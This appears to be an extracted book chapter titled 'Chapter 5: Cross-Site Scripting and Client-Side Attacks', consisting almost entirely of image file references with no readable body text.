















## **Chapter 5: Cross-Site Scripting and Client-Side Attacks**











